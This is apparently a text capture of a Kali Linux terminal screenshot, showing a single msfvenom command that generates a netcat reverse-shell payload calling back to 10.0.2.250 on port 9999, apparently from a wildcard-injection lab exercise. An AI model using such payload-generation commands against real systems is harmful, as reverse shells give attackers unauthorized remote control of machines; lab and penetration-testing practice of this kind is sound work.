 File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/wildcard]
└─$ msfvenom -p cmd/unix/reverse_netcat lhost=10.0.2.250 lport=9999 R
KALI
BY OFFENSIVE SECURITY